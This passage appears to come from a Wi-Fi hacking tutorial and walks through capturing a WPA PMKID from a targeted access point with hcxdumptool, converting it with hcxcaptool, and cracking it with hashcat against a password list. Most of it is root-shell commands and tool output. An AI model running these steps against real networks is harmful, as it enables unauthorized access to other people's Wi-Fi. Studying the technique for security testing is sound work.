 root@kali-2019:~# hcxdumptool -i wlan0mon -o HackersArisePMKID --enable_status=1 --filterlist_ap=targetBSSID --filtermode=2
initialization...
warning: NetworkManager is running with pid 550
(service possbile interfering hcxdumptool)
warning: wpa_supplicant is running with pid 1009
(service possbile interfering hcxdumptool)
warning: wlan0mon is probably a monitor interface
interface is already in monitor mode
start capturing (stop with ctrl+c)
NMEA 0183 SENTENCE......:
INTERFACE NAME..........: wlan0mon
INTERFACE HARDWARE MAC..: 00c0ca59123a
DRIVER..................: rt2800usb
DRIVER VERSION..........: 5.2.0-kali2-amd64
DRIVER FIRMWARE VERSION.: 0.36
ERRORMAX................: 100 errors
FILTERLIST ACCESS POINT.: 1 entries
FILTERLIST CLIENT.......: 0 entries
FILTERMODE..............: 2
PREDEFINED ACCESS POINT.: 0 entries
MAC ACCESS POINT........: 24336c783aca (incremented on every new client)
MAC CLIENT..............: c022504abd8c
REPLAYCOUNT.............: 63309
ANONCE..................:
SNONCE..................:
08:42:29 6 c022504abd8c < > a0a3e2 (CenturyLink8327)
As you can see above, hcxdumptool focused on that one AP and placed the PMKID into our file
“HackersArisePMKID”!
Convert Dump to Hashcat Format
To convert the HackersArisePMKID file into a format that hashcat can work with, we need to use
the hcxcaptool. Make certain you are in the same directory as the HackersArisePMKID file and
@AnonGhostNetwork
enter:
kali > hcxcaptool –z hashoutput.txt HackersArisePMKID
Now that we have stripped out all the superfluous information, we can send this hashoutput.txt file
to hashcat and crack it! Note the –m 16800 in this command represents the appropriate hash
algorithm for this hash.
kali > hashcat –m 16800 hashoutput.txt top10000passwords.txt
root@kali-2019:~# hashcat -m 16800 hashoutput.txt top10000passwords.txt
hashcat (v5.1.0) starting...
Summary
96 | Page